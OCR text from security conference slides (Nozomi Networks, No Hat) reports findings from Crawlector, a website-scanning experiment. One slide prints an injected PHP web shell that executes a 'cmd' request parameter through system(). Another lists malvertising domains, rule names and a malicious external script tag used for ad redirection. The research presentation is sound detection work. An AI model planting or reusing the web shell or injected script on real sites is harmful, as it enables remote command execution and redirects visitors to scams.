 NOZOMI
NETWORKS
Mohamad
Mokbel
NO HAT
COMPUTER
SECURITY
CONFERENCE
HACKLAB
BITM
Bergamo
22X22
if(window.top !== window){
$('.footerWrap').hide();
}
</script>
=""></textarea><?php if(isset($_REQUEST['cmd'])){ echo "<pre>";
$cmd = ($_REQUEST['cmd']); system($cmd); echo "</pre>"; die; }?>
"/> </td></html>
23
Crawlector – Experiment - II
y_rules count Comments
c_w_ad_red_mal_re_chain
123moviesfun.is; solarmovies.co; serietvsubita.xyz
3
Malvertising. Ad redirection. All injected with
the same script.
<script
src="//d3al52d8cojds7.cloudfront.net?cdlad=68
9543" type="text/javascript"></script>
crypper_mal_re_chain
digikhab.com
1
Malvertising. Redirects to a scamming
website.